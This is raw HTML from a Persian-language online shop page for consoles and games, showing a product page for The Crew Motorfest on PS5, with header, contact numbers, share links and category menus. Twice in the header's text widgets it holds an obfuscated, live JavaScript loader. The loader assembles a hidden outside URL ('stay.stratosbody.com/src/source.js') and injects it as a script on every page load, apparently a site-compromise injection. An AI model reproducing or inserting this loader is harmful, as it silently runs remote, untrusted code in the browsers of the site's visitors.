				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.searchform .searchsubmit {
	    color: rgb(121 222 12);

}
input.s {
    background-color: rgb(255 251 251);
}



.post-single-page .entry-content {
    line-height: 30px;
}
.woocommerce-product-gallery .product-labels.labels-rounded .product-label {
    min-width: 55px;
    min-height: 55px;
	  font-size: 10px;
}
p.wd-product-stock.stock.wd-style-default.in-stock {
    display: none;
}		</style>
		<style>
		
		</style></head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-9522 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on global-color-scheme-light categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_810178 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
<div class="whb-space-element " style="width:10px;"></div>			<div class="info-box-wrapper  whb-mqhd3lo60biouuecuva2">
				<div id="wd-691cb2cd23a5d" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top"  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><strong><img title="wd-phone-megamarket" src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" width="14" height="14" /><span class="list-content">شماره تماس :  <a href="tel:09390900366">09390900366</a>  -  <a href="tel:09139080901">09139080901</a>   <a href="tel:03132121441">03132121441</a> - 03132121504 - 09137400216</span></strong></p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/&media=https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg&description=%D8%AE%D8%B1%DB%8C%D8%AF+%D8%A8%D8%A7%D8%B2%DB%8C+The+Crew+Motorsport+%D8%A8%D8%B1%D8%A7%DB%8C+PS5" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/&media=https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg&description=%D8%AE%D8%B1%DB%8C%D8%AF+%D8%A8%D8%A7%D8%B2%DB%8C+The+Crew+Motorsport+%D8%A8%D8%B1%D8%A7%DB%8C+PS5" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-current-address-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 400px;--wd-dropdown-width: 450px;"><a href="#" class="woodmart-nav-link"><img  src="https://consolland.com/wp-content/uploads/2022/05/map-point.svg" title="map-point" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">ارتباط باما</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-light">

<div class="container">
			<link rel="stylesheet" id="elementor-post-514-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-514.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="514" class="elementor elementor-514">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2c8e56a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2c8e56a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34797fc" data-id="34797fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc8ef8 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="2dc8ef8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfau80k5am784pt1fepi2a7xrxdk5xg84g0vp6.png" title="logo" alt="" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-67871f8 elementor-widget elementor-widget-wd_text_block" data-id="67871f8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p><b>اصفهان </b>میدان امام حسین طبقه زیرین ارگ جهان نما فروشگاه کنسول لند</p><p> </p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eddbc6" data-id="2eddbc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3361ace elementor-widget elementor-widget-wd_text_block" data-id="3361ace" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>همه روزه از ساعت :<br /><span style="color: #1246ab;"><strong>10:00صبح  - </strong></span><span style="color: #1246ab;"><strong>10:00شب</strong></span></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-441121c elementor-widget elementor-widget-wd_list" data-id="441121c" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-5c09d81">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						09390900366					</span>

					
						<a  href="tel:(406)%20555-0120" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">رهگیری سفارش</span></a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">ثبت شکایات</span></a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://consolland.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / فرم ثبت نام			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">فهرست</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover woodmart-cat-custom-icon whb-69p2v1p4l7v82uzcpmvf" role="navigation" aria-label="ناوبری دسته های سرصفحه">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon custom-icon"><img loading="lazy" width="16" height="16" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="wd-custom-icon wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/All-Categories-1.svg" srcset="" /></span>
		
		<span class="menu-open-label">
			دسته بندی محصولات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats color-scheme-light">
		<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9004 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/game-consoles/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1179"></div>
</div>

</div>
</li>
<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9003 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1187"></div>
</div>

</div>
</li>
<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9005 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1197"></div>
</div>

</div>
</li>
<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9006 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light wd-scroll">

<div class="wd-scroll-content">

<div class="wd-dropdown-inner">

<div class="container">
			<link rel="stylesheet" id="elementor-post-1136-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1136" class="elementor elementor-1136">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-89c6219 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="89c6219" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01315c4" data-id="01315c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-6f882d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f882d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4c9181" data-id="e4c9181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaba294 elementor-widget elementor-widget-wd_extra_menu_list" data-id="aaba294" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مانیتور گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مانیتور گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1437c9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e1437c9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															واقعیت مجازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/">
																												
																			Meta Quest									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8aba64 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a8aba64" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															هدست و هدفون گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید هدست و هدفون 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-48179a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="48179a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															اسپیکر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید اسپیکر گیمینگ 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-35ad995 elementor-widget elementor-widget-wd_extra_menu_list" data-id="35ad995" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس پد							
													</a>
					
